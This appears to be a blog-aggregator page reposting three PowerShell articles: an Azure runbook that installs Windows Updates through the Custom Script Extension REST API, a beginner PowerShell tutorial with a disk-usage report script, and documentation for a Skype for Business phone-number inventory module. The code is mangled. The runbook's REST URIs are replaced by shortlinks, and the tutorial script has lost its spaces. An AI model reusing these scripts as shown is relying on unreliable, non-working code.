# --------------------------------------------------- # Script: WindowsUpdatePS.ps1 # Tags: Blog, WindowsUpdate # Runbook name: WindowsUpdatePS # Version: 0.2 # Author: Stefan Stranger # Date: 30-07-2017 11:28:52 # Description: This runbook triggers Windows Update using WindowsUpdate PowerShell Module using the Azure REST API. # The ARM REST API is being used due to fact that the Set-AzureRmVMCustomScriptExtension cmd blocks the call until # the Custom Script Extension is being executed. Which can take quite some time to finish. # Comments: Make sure the Script is available via anonymous access. # Changes: # Disclaimer: # This example is provided "AS IS" with no warranty expressed or implied. Run at your own risk. # **Always test in your lab first** Do this at your own risk!! # The author will not be held responsible for any damage you incur when making these changes! # --------------------------------------------------- [CmdletBinding()] [OutputType([string])] Param ( # VM Name [Parameter(Mandatory = $true, ValueFromPipelineByPropertyName = $true, Position = 0)] $VMName ) $VerbosePreference = 'Continue' #remove when publishing runbook #region Runbook variables Write-Verbose -Message 'Retrieving hardcoded Runbook Variables' $Resourcegroupname = 'scriptextensiondemo-rg' $ExtensionName = 'WindowsUpdate' $APIVersion = '2017-03-30' $ScriptExtensionUrl = 'https://[enteryourvaluehere].blob.core.windows.net/script/Install-WindowsUpdate.ps1' #endregion #region Connection to Azure Write-Verbose -Message 'Connecting to Azure' $connectionName = 'AzureRunAsConnection' try { # Get the connection "AzureRunAsConnection " $servicePrincipalConnection = Get-AutomationConnection -Name $connectionName 'Logging in to Azure...' Add-AzureRmAccount ` -ServicePrincipal ` -TenantId $servicePrincipalConnection.TenantId ` -ApplicationId $servicePrincipalConnection.ApplicationId ` -CertificateThumbprint $servicePrincipalConnection.CertificateThumbprint } catch { if (!$servicePrincipalConnection) { $ErrorMessage = "Connection $connectionName not found." throw $ErrorMessage } else { Write-Error -Message $_.Exception.Message throw $_.Exception } } #endregion #region Get AccessToken Write-Verbose 'Get Access Token' $currentAzureContext = Get-AzureRmContext $azureRmProfile = [Microsoft.Azure.Commands.Common.Authentication.Abstractions.AzureRmProfileProvider]::Instance.Profile $profileClient = New-Object -TypeName Microsoft.Azure.Commands.ResourceManager.Common.RMProfileClient -ArgumentList ($azureRmProfile) $token = $profileClient.AcquireAccessToken($currentAzureContext.Subscription.TenantId) #endregion #region Get extension info Write-Verbose -Message 'Get extension info' $Uri = 'http://ift.tt/2veD6w4}' -f $($currentAzureContext.Subscription), $Resourcegroupname, $VMName, $ExtensionName, $APIVersion $params = @{ ContentType = 'application/x-www-form-urlencoded' Headers = @{ 'authorization' = "Bearer $($token.AccessToken)" } Method = 'Get' URI = $Uri } $ExtensionInfo = Invoke-RestMethod @params -ErrorAction SilentlyContinue if (!($ExtensionInfo)) { Write-Verbose 'No Custom Script Extension Configured. Please do an initial script configuration first' #region configure custom script extension $Uri = 'http://ift.tt/2veD6w4}' -f $($currentAzureContext.Subscription), $Resourcegroupname, $VMName, $ExtensionName, '2017-03-30' $body = @" { "location": "westeurope", "properties": { "publisher": "Microsoft.Compute", "type": "CustomScriptExtension", "typeHandlerVersion": "1.4", "autoUpgradeMinorVersion": true, "forceUpdateTag": "InitialConfig", "settings": { "fileUris" : ["$ScriptExtensionUrl"], "commandToExecute": "powershell -ExecutionPolicy Unrestricted -file Install-WindowsUpdate.ps1" } } } "@ $params = @{ ContentType = 'application/json' Headers = @{ 'authorization' = "Bearer $($token.AccessToken)" } Method = 'PUT' URI = $Uri Body = $body } $InitialConfig = Invoke-RestMethod @params $InitialConfig exit #endregion } #endregion #region Get Extension message info Write-Verbose 'Get Extension message info' $Uri = 'http://ift.tt/2tQAOzP}' -f $($currentAzureContext.Subscription), $Resourcegroupname, $VMName, $ExtensionName, $APIVersion $params = @{ ContentType = 'application/x-www-form-urlencoded' Headers = @{ 'authorization' = "Bearer $($token.AccessToken)" } Method = 'Get' URI = $Uri } $StatusInfo = Invoke-RestMethod @params #$StatusInfo [regex]::Replace($($StatusInfo.properties.instanceView.SubStatuses[0].Message), '\\n', "`n") #endregion #region Update Script Extension try { Write-Verbose 'Update Script Extension' $Uri = 'http://ift.tt/2veD6w4}' -f $($currentAzureContext.Subscription), $Resourcegroupname, $VMName, $ExtensionName, '2017-03-30' $body = @" { "location": "westeurope", "properties": { "publisher": "Microsoft.Compute", "type": "CustomScriptExtension", "typeHandlerVersion": "1.4", "autoUpgradeMinorVersion": true, "forceUpdateTag": "$(New-Guid)", "settings": { "fileUris" : ["$ScriptExtensionUrl"], "commandToExecute": "powershell -ExecutionPolicy Unrestricted -file Install-WindowsUpdate.ps1" } } } "@ $params = @{ ContentType = 'application/json' Headers = @{ 'authorization' = "Bearer $($token.AccessToken)" } Method = 'PUT' URI = $Uri Body = $body } $Updating = Invoke-RestMethod @params $Updating } catch { Write-Error -Message $_.Exception.Message throw $_.Exception } #endregion
When you test the Runbook from the AzureAutomationAuthoringToolkit PowerShell Module you will see the following output.
The initial Get Extension Info retrieve fails due to the fact that there is no Custom Script Extension configured yet for the VM.
You can verify if the Custom Script Extension is configured via the Azure Portal.
Now we just have to wait for the Custom Script Extension PowerShell Script to finish. This can take quite some time if a larger number of Windows Updates have to be installed on the VM.
You can retrieve the status of the Custom Script Extension with the following PowerShell commands:
Get-AzureRmVMDiagnosticsExtension -ResourceGroupName $ResourceGroupName -VMName $VMName -Name $ScriptExtensionName -Status
Is our case you can see the script is still running on the VM.
When the Custom Script Extension is finished you see something like this.
With the following code you can prettify the output.
#region get script extension status $output = Get-AzureRmVMDiagnosticsExtension -ResourceGroupName $ResourceGroupName -VMName $VMName -Name $ScriptExtensionName -Status #-Debug $text = $output.SubStatuses[0].Message [regex]::Replace($text, "\\n", "`n") #endregion
Or you can go to the portal and check the status for the extension.
A final check to see if all the Windows Updates have been installed can be executed but verifying with the Get-WUHistory cmdlet on the VM itself which Windows Updates have been installed.
You can now schedule the Runbook to have Windows Updates regularly been run on the Azure VM.
References:
Custom Script Extension for Windows
Remoting into Azure ARM Virtual Machines - Configuration and Management
DSC Script Resource
PSWindowsUpdate PowerShell Module
Using Azure PowerShell with Azure Storage
Azure Automation Documentation
Using the Azure ARM REST API – Get Access Token
Using the Azure ARM REST API – Get Subscription Information
Using the Azure ARM REST API – End to end Example Part 1
Using the Azure ARM REST API – End to end Example Part 2
PowerShell Azure Automation Authoring Toolkit
from Stefan Stranger's Weblog – Manage your IT Infrastructure http://ift.tt/2tQlN12 via IFTTT
0 notes
Text
Scripting with PowerShell
Advertise here with BSA
Scripting is always a preferred choice for IT, businesses, server administrators, DBAs and professionals who aim to automate or schedule their routine tasks with flexibility and control. It not only makes you more productive but also improves your daily tasks.
The lack of task automation makes an emerging business lose most of its time and effort on managing its administrative tasks. You may have done tons of things to advertise your business, including creating a blog but when it comes managing your tasks you probably need something that makes your life a lot.
Introduction
Windows PowerShell is one of the powerful command line tools available for scripting. If you are familiar with Unix, DOS or any other command based tools, you would easily get expertise over PowerShell.
Your first script
A simple script in PowerShell can be written in a notepad. it is a sequence of commands called cmdletsthat will be executed one at a time.
Open notepad
Type a string: ‘Printing current date time..’
Type a cmdlet in next line: get-Date
Save file: MyFirstScript.ps1
Right click on the file and click ‘Run with PowerShell’
You can see the current date time printed on PowerShell Console
Whatever you type in double quotes, is displayed on the console and cmdlets gets executed.
Getting PowerShell on your machine
There is no need of additional installation for the tool, it is a part of Windows 7 and above by default. For earlier versions, it can be downloaded from Microsoft Scripting Center.
Just type windows or powershell in search area after pressing windows logo and you will find two PowerShell menus
Windows PowerShell is for plain console while ISE is Integrated Scripting Environment to write, test and execute scripts in the same window.
Building Blocks
Let us quickly get acquainted with the terminology to start coding. Here are the basic terms used –
Cmdlets
Commands written in PowerShell are named cmdlets(pronounced as ‘command lets’)which are the foundation of scripting. You can write a series of cmdlets to achieve your tasks. It is written as a verb-noun pair which is easy to remember and self-explanatory.
If we execute following cmdlet, it lists down all the childs from current location –
PS C:\> Get-Childitem
(Get – verb, Childitem – Noun)
Each cmdlet has an associated help file to know about its syntax – Description and parameters required to invoke it correctly. You can use cmdlet ‘Get-Help’ for same.
Aliases
Let us observe the following commands –
The cmdlet Get-childitem returns the list of files/folders in current directory in this case – C drive.
If you look at other two commands – dir and ls, both return the same result. Does that mean there are duplicate commands to solve the same problem?
No, these both are aliases to ‘Get-childitem’. You can create handy aliases of your important commands and use it. This is the reason why your DOS and Unix commands work seamlessly with PowerShell.
Following command sets alias for Set-Location cmdlet
PS C:\> New-Alias Goto Set-Location
You can find out existing aliases by command type – ‘Alias’ on your machine
PS C:\> Get-Command –Name *
Pipeline
You can use output of one cmdlet in another using pipe character (|). As an example you want to collect some data and then copy the output to a file, you can simply do it with one-line syntax
PS C:\> Get-Childitem | Export-Csv out.csv
Redirection
Two Redirection operators used are > and >>.
These enable you to send particular output types to files and output stream
Code
Message Type
*
All output
1
Success
2
Error
3
Warning
4
Verbose
5
Debug
Following command writes the out to a file instead of console
PS C:\> Get-Childitem * > out.txt
Operators
Like any other scripting language, PowerShell also provides an exhaustive list of operators to write powerful scripts. Some of the basic operators are listed for your reference here:
Operator
Symbol
Definition
Assignment
“=,+=,-=,*=,/=,%=,++,–“
Assigns one or more values to a variable
Comparison
“-eq, -ne”
Equal, Not equal
“-gt,-ge”
Greater than, Greater than or equal to
“-lt,-le”
Less than, Less than or equal to
“-replace”
Changes specified element in a value
“-match, -notmatch”
Regular expression matching
“-like, -notlike”
Matching wildcards
“-contains,-notcontains”
Returns TRUE if the value on its right is contained in the array on its left
“-in, -notin”
Returns TRUE only when given value exactly matches at least one of the reference values.
Logical
“-and, -or, -xor, -not, !”
Connect expressions and statements, allowing you to test for multiple conditions
Bitwise
“-band”
Bitwise AND
“-bor”
Bitwise OR (inclusive)
“-bxor”
Bitwise OR (exlcusive)
“-bnot”
Bitwise NOT
String
“-Split”
splits a string
“-join”
joins multiple strings
Execution Policy
Powershell executes cmdlets as per set execution policy of the machine or server. Sometimes it becomes necessary to explicitly set the policy on the scripts before executing on different machines.
The Set-ExecutionPolicy cmdlet is used for the purpose which has four options to choose from –
Policy
Definition
Restricted
No scripts can be run. PowerShell can be used only in interactive mode
AllSigned
Only scripts signed by a trusted publisher can be run
RemoteSigned
Downloaded scripts must be signed by a trusted publisher before they can be run
Unrestricted
No restrictions – all scripts can be run
Useful Commands
There are more than two hundred in-built cmdlets for use and developers can built complex ones by using the core commands. Some of the useful commands are listed below:
Cmdlet
Syntax
Output
Usage
Get-Date
Get-Date
Sunday, March 26, 2017 6:12:40 PM
Gets current date and time
(Get-Date).AddMinutes
(Get-Date).AddMinutes(60)
Sunday, March 26, 2017 7:12:40 PM
Adds 1 hour to current date and time
Copy-Item
Copy-Item c:\source.txt d:\destination
Copy source.txt to destination folder
Copying files and folders
Clear-Eventlog
Clear-Eventlog -LogName
Clears all enteries from specified event log
Restart-Service
Restart-Service -Servicename
Restarts service
Get-ChildItem
Get-ChildItem
Gets all files and folders
Some parameters make his more useful – force – to run without user confirmation on special folders include – to include certain files or folders exclude – to exclude certain files path – specified path instead of current directory
Set-Content
Set-Content C:\textFile.txt “Text being added here from PowerShell”
Saves text to a file
Remove-Item
Remove-Item C:\test -Recurse
Removes all contents from a folder
User will not be prompted before deletion
(Get-WmiObject -Class Win32_OperatingSystem -ComputerName .).Win32Shutdown(2)
(Get-WmiObject -Class Win32_OperatingSystem -ComputerName .).Win32Shutdown(2)
Restart current computer
Real-world Scenario
Let’s see how PowerShell made the life of a server administrator easy!
John Bell, one of the system administrator of an MNC is catering to some 2000 users and update patches on their desktops remotely through Windows Server 2010 and MS System Center Configuration Manager, SCCM. Now, when one or more patches get scheduled to run during night hours, often they failed on couple of machines due to disk space scarcity and lots of manual intervention and rework is required to close the current job. One of his colleagues suggested to take a proactive approach and get a list of machines with details of what is being stored on C drive, a day before patch execution job, so John decided to create a powershell script to get executed through SCCM on client machines automatically and send give a detailed report in a csv file to review the data usage and bottle necks.
Here is what he wrote (added inline comments for clarity) –
## Initiate source and destination $filePath="C:\" $outFile="D:\output.csv" ## Get last logged in username $strName=$env:username get-Date-formatr ## Get computer name $compName=$env:computername ## get total size and free space of c drive of selected computer $disk=Get-WmiObjectWin32_LogicalDisk-ComputerName$compName-Filter"DeviceID='C:'"| Select-ObjectSize,FreeSpace $TotalSpace= ($disk.Size/1gb) $FreeSpace= ($disk.FreeSpace/1gb) ## initiating two arrays for getting a list $arr= @() $finalObj= @() $object=$null ## Include Hidden Files $arr=Get-ChildItem$filePath-Force|where {$_.PSIsContainer -eq$False} |Select-ObjectName,FullName,CreationTimeUtc,LastWriteTimeUtc,length "Gathering information of files completed. Folder scan started..." ## Include Hidden Folder $arr=Get-ChildItem$filePath-Force|where {$_.PSIsContainer -eq$True} |Select-ObjectName,FullName,CreationTimeUtc,LastWriteTimeUtc #Loop for folders foreach($itemin$arr) { $FType="Folder" $FSize=0 $PerHDD=0 $item.FullName ## Include Hidden Files $FSize= (Get-ChildItem$item.FullName -Force-recurse-ErrorActionSilentlyContinue|Measure-Object-propertylength-sum).Sum $FSize=[math]::round($FSize/1gb,2) $PerHDD=[math]::Round($FSize/$TotalSpace*100,2) switch ($item.name ) { $PLogs {break} ;$MSOCache {break} ; $Recovery {break} ; $SystemVolumeInformation {break} default {$own=Get-Acl$item.FullName} } $object=New-Object-TypeNamePSObject $object|Add-Member-Name'CompName'-MemberTypeNoteproperty-Value$compName $object|Add-Member-Name'TotalSpace'-MemberTypeNoteproperty-Value$TotalSpace $object|Add-Member-Name'FreeSpace'-MemberTypeNoteproperty-Value$FreeSpace $object|Add-Member-Name'Name'-MemberTypeNoteproperty-Value$item.Name $object|Add-Member-Name'FilePath'-MemberTypeNoteproperty-Value$item.FullName $object|Add-Member-Name'Type'-MemberTypeNoteproperty-Value$FType $object|Add-Member-Name'Size'-MemberTypeNoteproperty-Value$FSize $object|Add-Member-Name'In'-MemberTypeNoteproperty-Value'GB' $object|Add-Member-Name'% of HDD'-MemberTypeNoteproperty-Value$PerHDD $finalObj+=$object } "Folder scan completed." $finalObj|Export-Csv$outFile "Job Completed! File created successfully"
Output is a csv file –
CompName
TotalSpace
FreeSpace
Name
Size
In
% of HDD
<compName>
99.99999619
29.15378189
Program Files
2.12
GB
2.12
Conclusion
PowerShell is extremely powerful and handy when comes to manage server and database tasks and can quickly automate tasks for you. Give it a try! Happy Coding!
via http://ift.tt/2o1U0Z9
0 notes
Link
This year I set myself a little project to see if I could use some of the tools and platforms provided in Office 365 to create something mildly useful. I wanted to start with something basic and achievable without having to spend months and months of trial and error experiments and thought that Phone Number management could be that starter project.
I will preface this blog by stating that there are already various number management solutions out there, some paid and some free and this hasn’t been created to compete with them. It is a project that enables me to learn and develop new skills but also has some use cases that may benefit you, hence the reason for sharing.
Often when I speak with customers and ask them about their number management solution, they invariably say Excel. They’d like to move towards a more suitable product but those offering these solutions are sometimes out of reach of the budget available. Using a basic Excel sheet has it’s own problems, but mainly keeping the thing up to date with all adds, moves and changes. So I thought there must be a way to leverage what is available in just an E1 Office 365 licence to create a middle ground. Something in between Excel and the paid apps must surely be possible?
So I looked at Lists in SharePoint Online. This seemed the logical choice in the Office 365 product suite to use a my “database” as it where. Out of the box it had a lot of built in features that meant I could save time by not having to create user interfaces, search filters and different views. It also acts like Excel so that you can easily update multiple records in-line and provide a single pane of glass experience without having to install any software on to a bunch of admin workstations. However, a SharePoint List on it’s own is probably no better than that Excel sheet stored on a file share somewhere. It needed a way in which admins can interact with it and easily use in day to day tasks. More importantly it needed a way to talk to Skype for Business to ensure that the list kept was the single, undisputed source of truth.
What it needed was a PowerShell Module to bridge the gap between SharePoint Online and Skype for Business. I then found that the SharePoint Online Management Shell allowed management of tasks, but offered no way to interact or manipulate the data held within SharePoint. I quickly learned that in order for me to manipulate data I needed to use the Client Side Object Model (CSOM) for SharePoint Online.
Enter first problem. I know nothing about CSOM. Worse still I seem to have a mental block in understanding how to code in .Net or C#, but I can do some basic PowerShell. I am glad to say that this was quickly resolved with the thanks to Arleta Wanat (a SharePoint MVP) who had already create her own PowerShell module for manipulating data within SharePoint Online. A great set of commandlets that everyone should have in their back pocket. You can download the module here: http://ift.tt/2n3os3A
I thought all my birthdays had come at once with this module, until I found some limitations to some of the functions I was using. Mainly these where down to the size of the data being extracted from SharePoint Online in order to return my custom list fields, and the dreaded 5,000 item view limit of SharePoint Online!
So I had to customise it slightly to allow me to continue as it worked really well for 5,000 phone numbers but failed miserably with 5,001! Having overcome this, the theoretical maximum this can handle if somewhere in the region of 50,000,000 (Yes, 50 million) phone numbers.
Key Features
I am pretty sure right now, you don’t want a life story of development, but rather want to know what does this thing do, right?
Skype for Business On-Prem and Cloud PBX Support
Firstly, this works for Skype for Business On-Prem and Skype for Business Online (Cloud PBX) so you’re covered in all three states (On-Prem, Hybrid and Cloud Only).
Synchronizes Phone Numbers
Whether you run Skype for Business Server or Cloud PBX or Both you can synchronize numbers from these systems into the Phone Inventory List. All Cloud PBX numbers will be synchronized whether they are subscriber or service numbers. If they are assigned to a service or user, then this information is passed back to the list so that it immediately understands the allocation landscape. The same for On-Prem, synchronization happens and retrieves all used numbers within the ecosystem for users, conference, RGS, Trusted Applications etc etc. Again passing back their assignments.
Integration with Numverify
For On-Prem numbers it can be hard sometimes to gather a list of cities, countries and even carriers each phone number relates to. If you don’t have this information to hand, then the task of finding this out can be arduous. Therefore, there is integration with the numverify api (https://numverify.com/) which will search for this information and retrieve it automatically when you synchronize or import your numbers. The API is free to use (up to a max of 250 calls per month) and requires you to sign up for an account for your own personal API key.
PowerShell Module
The PowerShell module is the beating heart of all this. There are several commandlets that give admins the power to allocate numbers to users individually or in bulk as well as allow you to reserve a number or a block of numbers so that they cannot be used unless specifically chosen. This is useful for planning projects that require a bank of numbers to be allocated but not yet assigned in Skype for Business. There are also commandlets that allow you to import numbers from a CSV, or just by stating the start number and how many numbers in sequence you want to add.
PowerBI
If you want to produce graphs on consumed numbers per area, per usage, per site etc. This can all be done in PowerBI with a live data connection to the SharePoint list. PowerBI free is sufficient, but you will need the PowerBI desktop app to create the data connection.
Mobile support using PowerApps
Want to be able to quickly reserve or assign a number to a user? Maybe add one that you forgot whilst on the train home? No problem, easily create a mobile app using PowerApps and you can manage your DDIs wherever you are.
Requirements
An active Office 365 E1 licence subscription assigned to each admin account
Each admin must have at least contribute permission on the SharePoint list
Each admin must have Skype for Business Online Admin permission if you are using Cloud PBX
Each admin must have at least Voice Administrator permission on Skype for Business On-Prem
The SharePoint Online Client Side Components must be installed on the machine the PowerShell module is going to be run on
Skype for Business Management components required on the machine the module is going to be run on
Skype for Business Online Management Shell installed on the machine the module is going to be run on
SharePoint Site Collection and Site (not required to be dedicated)
PowerShell Commands
Connect-MyPhoneInventory
You must use this command at the beginning of each session to establish a connected session to SharePoint Online, Cloud PBX and Skype for Business Server. The command accepts four mandatory parameters. When connection has been established, a full copy of the SharePoint List will be downloaded into memory to enable faster access to the subsequent commands used in the session. Please be aware that as the list grows, the longer it will take to download the list. Estimate performance to be around one minute per 5,000 numbers.
Parameters
-Username [string]
-Password [string]
-Url [string]
-ConnectOnline [bool]
Usage
Connect-MyPhoneInventory –Username [email protected] –Password <mypassword> –Url http://ift.tt/2mIZVVn –ConnectOnline $true | $false
Sync-Cache
This command you can use to update your local cache based on the data held on SharePoint. This is useful in case the local cache becomes inconsistent, or something happens where the cache is lost. This command accepts no parameters.
Usage
Sync-Cache
Get-Cache
This command you can use to bring the cache out of the private data area into a custom variable you can use for other commandlets not included in this module. This commandlet accepts no parameters
Usage
$Data = Get-Cache
Get-MyNextNumber
This command gets the next available number(s) from the pool in which you specify. When executed, this command will put a “soft” reserve on the numbers returned. This allows you to assign numbers to bulk users in your scripts without having to synchronize with SharePoint after each one. Please be aware that after you have finished using this command you should perform a Sync-Cache to return an accurate copy of the list if no changes have been made in Skype for Business / Cloud PBX. If there have been, a full Skype for SharePoint synchronization is required.
Parameters
-Area [string][optional] – The Area / City to get the next number from
-Carrier [string][optional] – The carrier from which to get the next number from
-NumberType – [string][optional] [valid types] – Subscriber, Conference, RGS, Service, Private
-Block – [num][optional] – The number of free numbers to return in the result
Usage
Get the next 10 numbers available in the town called Crewe where the Carrier is BT and the Number is a Subscriber.
Get-MyNextNumber -Area Crewe -Carrier BT -NumberType Subscriber -Block 10
Get-MyNextNumber on it’s own returns the next available number in the list based on ID
Get-MyAvailableNumber
This command returns all the available numbers in the pool in which you specify.
Parameters
-Area [string][optional] – The Area / City to get the next number from
-Carrier [string][optional] – The carrier from which to get the next number from
-NumberType – [string][optional] [valid types] – Subscriber, Conference, RGS, Service, Private
Usage
Get-MyAvailableNumber -Area Crewe -Carrier BT -NumberType Conference | Format-Table
Count-MyAvailableNumber
This command returns a count of all the available numbers in the pool in which you specify.
Parameters
-Area [string][optional] – The Area / City to get the next number from
-Carrier [string][optional] – The carrier from which to get the next number from
-NumberType – [string][optional] [valid types] – Subscriber, Conference, RGS, Service, Private
Usage
Count-MyAvailableNumber -Area Crewe -Carrier BT -NumberType Conference
Reserve-MyNumberRange
This command allows you to reserve numbers in ranges from 1 to unlimited, or by number type and how many based on area.
Parameters
-StartNumber [number] must be in E164
-EndNumber [number] must be in E164
-Area [string][optional] – The Area / City to get the next number from
-NumberType – [string][optional] [valid types] – Subscriber, Conference, RGS, Service, Private
Usage
Reserve-MyNumberRange -StartNumber +441270212000 -EndNumber +4412702121000
Or
Reserve-MyNumberRange -Area Crewe -NumberType Subscriber -BlockTotal 500
Count-MyReservedNumber
This command allows you to count how many numbers are reserved but not assigned yet in the pool in which you specify. This is useful for identifying number that require scavenging / recycling back into the available pool.
Parameters
-Area [string][optional] – The Area / City to get the next number from
-Carrier [string][optional] – The carrier from which to get the next number from
-NumberType – [string][optional] [valid types] – Subscriber, Conference, RGS, Service, Private
Usage
Count-MyReservedNumber -Carrier BT
Get-MyReservedNumber
This command outputs all the reserved numbers in your chosen selection
Parameters
-Area [string][optional] – The Area / City to get the next number from
-Carrier [string][optional] – The carrier from which to get the next number from
-NumberType – [string][optional] [valid types] – Subscriber, Conference, RGS, Service, Private
Usage
Get-MyReservedNumber -Area Crewe | Format-Table
Get-MyNextReservedNumber
This command returns the next unallocated reserved number in your selection
Parameters
-Area [string][optional] – The Area / City to get the next number from
-Carrier [string][optional] – The carrier from which to get the next number from
-NumberType – [string][optional] [valid types] – Subscriber, Conference, RGS, Service, Private
-Block [int] – the number of numbers to return
Usage
Get-MyNextReservedNumber -Area Crewe -Carrier BT -NumberType Service -Block 10
Release-MyReservedNumber
This command is used to release reserved numbers that will not be allocated to a user or service back into the available pool.
Parameters
-StartNumber [number] – Must be in E164 format
-EndNumber [number] – Must be in E164 format
-Area [string][optional] – The Area / City to get the next number from
-Carrier [string][optional] – The carrier from which to get the next number from
-NumberType – [string][optional] [valid types] – Subscriber, Conference, RGS, Service, Private
-BlockTotal [int] How many numbers to release
-Site [string] – The site the numbers belong to
Usage
Release-MyReservedNumber -StartNumber +441270212000 -EndNumber +441270212500
Or
Release-MyReservedNumber -Area Crewe -NumberType Subscriber -BlockTotal 500
Or
Release-MyReservedNumber -Site ManchesterOffice -NumberType Service -BlockTotal 100
Count-MyUsedNumber
This command returns a count of all used numbers within the pool chosen
Parameters
-Area [string][optional] – The Area / City to get the next number from
-Carrier [string][optional] – The carrier from which to get the next number from
-NumberType – [string][optional] [valid types] – Subscriber, Conference, RGS, Service, Private
Usage
Count-MyUsedNumber -Area Crewe -Carrier BT -NumberType Service
Get-MyUsedNumber
This command returns a list of all used numbers within the pool chosen
Parameters
-Area [string][optional] – The Area / City to get the next number from
-Carrier [string][optional] – The carrier from which to get the next number from
-NumberType – [string][optional] [valid types] – Subscriber, Conference, RGS, Service, Private
Usage
Get-MyUsedNumber -Area Crewe -Carrier BT -NumberType Service | Format-Table
Sync-MyNumbersFromSkype
This command gathers all the allocated numbers within Skype for Business Server and uploads them to the SharePoint List. This command also updates the assignments to users and other services that may use numbers. It is recommended that you create a schedule task to run this command at least once per day during quiet times to ensure that the list remains current and up to date.
Parameters
-UserNumbers [bool] [optional] $true | $false
-ConferenceNumbers [bool] [optional] $true | $false
-PrivateNumbers [bool] [optional] $true | $false
-RgsNumbers [bool] [optional] $true | $false
-ServiceNumbers [bool] [optional] $true | $false
Usage
Sync-MyNumbersFromSkype
Use parameters only if you want to synchronize a sub portion of numbers based on type.
Import-MyNumberBlock
This command allows you to add new numbers to the SharePoint List from a CSV File
Parameters
-Path [string] – Path to CSV file
Usage
Import-MyNumberBlock -Path C:NumbersMyNumbers.csv
Please note that columns in the CSV should be named as follows:
Number – The full phone number in E164 format
Exten – The extension number
Carrier – The name of the Carrier
Type – The Number Type i.e. Subscriber, Service, Conference, Rgs, Private
Country – The country of origin
Area – The city / town or area
Reserved – Yes or No
Site – Site where the number terminates
User – The SIP address of the user assigned to the number – must match sip:[email protected]
Residency – The system type, e.g. On-Prem or Online
Export-MyNumberBlock
This command allows you to export the data from the SharePoint list to a CSV. The default behaviour is to export from the current data held in memory.
Parameters
-ExportPath [string] [mandatory] – The path where the file will be saved
-FromSharePoint [bool][default $false] [optional] $true
Usage
Export-MyNumberBlock -ExportPath C:NumbersMyNumbers.csv
Or
Export-MyNumberBlock -ExportPath C:NumbersMyNumbers.csv -FromSharePoint $true
Add-MyNewNumberBlock
This command allows you to add sequential number blocks to SharePoint without a CSV. If you don’t know the area, country or carrier of the numbers, then you can use numverify to retrieve these.
Parameters
-StartNumber [number] [mandatory] – Must be in E164 format
-BlockTotal [int] [mandatory] – number of sequential numbers to add
-NumberType [optional][valid options] Subscriber,Conference, RGS, Service, Private
-Area [string][optional] – The city town or area of the number’s residence
-Country [string][optional] – The country the number belongs to
-Carrier [string][optional] – The name of the carrier
-ExtensionLength [int][optional][default = 4] – The extension length (taken from last X of DDI. Default is 4 if none specified)
-Site [string][optional] – The name of your site where the number terminates
-Reserved [bool][optional] – Should the number be immediately reserved. Values $true | $false
-Residency [string][mandatory][valid options] – On-Prem,Online
Usage
Add-MyNewNumberBlock -StartNumber +441270212000 -BlockTotal 2000 -NumberType Subscriber -Area Crewe -Country "United Kingdom" -Carrier BT -ExtensionLength 5 -Site CreweOffice -Reserved $False -Residency On-Prem
Or with numverify enabled
Add-MyNewNumberBlock -StartNumber +441270212000 -BlockTotal 2000 -NumberType Subscriber -ExtensionLength 5 -Site CreweOffice -Reserved $False -Residency On-Prem
If no results found, or numverify not enabled, then “unknown” will be entered in missed fields.
Remove-MyNumberBlock
This command removes numbers that are not allocated to users or services from the list
Parameters
-StartNumber [number] [mandatory] – Must be in E164 format
-BlockTotal [int] [mandatory] – number of sequential numbers to remove
Usage
Remove-MyNumberBlock - StartNumber +441270212000 -BlockTotal 1000
Show-MyNumberSummary
This command produces a summary of the current number allocation
Parameters
-Area [string][optional] – The Area / City to get the next number from
-Carrier [string][optional] – The carrier from which to get the next number from
-NumberType – [string][optional] [valid types] – Subscriber, Conference, RGS, Service, Private
Usage
Show-MyNumberSummary -Area Crewe
Or
Show-MyNumberSummary -Carrier BT
Or
Show-MyNumberSummary -NumberType Subscriber -Area Crewe -Carrier BT
Or
Show-MyNumberSummary
Sync-MyOnlineNumber
This command synchronizes Cloud PBX numbers to the list and updates assignments. It is recommended to create a scheduled task to run this command at least once per day to ensure the list is kept up to date. This command accepts no parameters
Usage
Sync-MyOnlineNumber
Get-MyOnlineNumberArea
This command is used to retrieve the Cloud PBX area allocation code which can be used to find available and reserve numbers. This command accepts no parameters
Usage
Get-MyOnlineNumberArea
Get-MyOnlineNextNumber
This command return the next available number(s) from Cloud PBX that have been acquired by your tenant. Please note that this command places a “soft” reserve on returned numbers so it an be used in a script. Please ensure that you run Sync-MyOnlineNumber command once finished to update the cache.
Parameters
-NumberType [string][mandatory][valid options] Subscriber, Service
-Area [string] – output of Get-MyOnlineNumberArea
-Block [int][optional] – Number of numbers to return
Usage
Get-MyOnlineNextNumber -NumberType Subscriber -Area EMEA-UK-ALL-ENG_CR -Block 10
Reserve-MyOnlineNumber
This command reserves Cloud PBX numbers in the list so they cannot be allocated.
Parameters
-NumberType [string][mandatory][valid options] Subscriber, Service
-Area [string] – output of Get-MyOnlineNumberArea
-Block [int][optional] – Number of numbers to return
Usage
Reserve-MyOnlineNumber -Area EMEA-UK-ALL-ENG_CR -NumberType Subscriber -Block 5
Release-MyOnlineReservedNumber
This command releases any reserved but not allocated numbers in the list that are Cloud PBX numbers.
Parameters
-NumberType [string][mandatory][valid options] Subscriber, Service
-Area [string] – output of Get-MyOnlineNumberArea
-Block [int][optional] – Number of numbers to return
Usage
Release-MyOnlineReservedNumber -Area EMEA-UK-ALL-ENG_CR -NumberType Subscriber -Block 10
Get-MyOnlineReservedNumber
This command return a list of all reserved numbers in the selection chosen
Parameters
-NumberType [string][mandatory][valid options] Subscriber, Service
-Area [string] – output of Get-MyOnlineNumberArea
-Block [int][optional] – Number of numbers to return
-All [bool][optional] – Set to $true if you want to return all reserved numbers regardless of type or area
Usage
Get-MyOnlineReservedNumber -All $true
Or
Get-MyOnlineReservedNumber -Area EMEA-UK-ENG_CR -NumberType Subscriber
Count-MyOnlineReservedNumber
This command returns a count of all numbers reserved in Cloud PBX
Parameters
-Area [string] – output of Get-MyOnlineNumberArea
-Block [int][optional] – Number of numbers to return
-All [bool][optional] – Set to $true if you want to return all reserved numbers regardless of type or area
Usage
Count-MyOnlineReservedNumber -All $true
Or
Count-MyOnlineReservedNumber -Area EMEA-UK-ENG_CR -NumberType Subscriber
Count-MyOnlineAvailableNumber
This command returns a count of all numbers available in Cloud PBX
Parameters
-Area [string] – output of Get-MyOnlineNumberArea
-Block [int][optional] – Number of numbers to return
-All [bool][optional] – Set to $true if you want to return all reserved numbers regardless of type or area
Usage
Count-MyOnlineAvailableNumber -All $true
Or
Count-MyOnlineAvailableNumber -Area EMEA-UK-ENG_CR -NumberType Subscriber
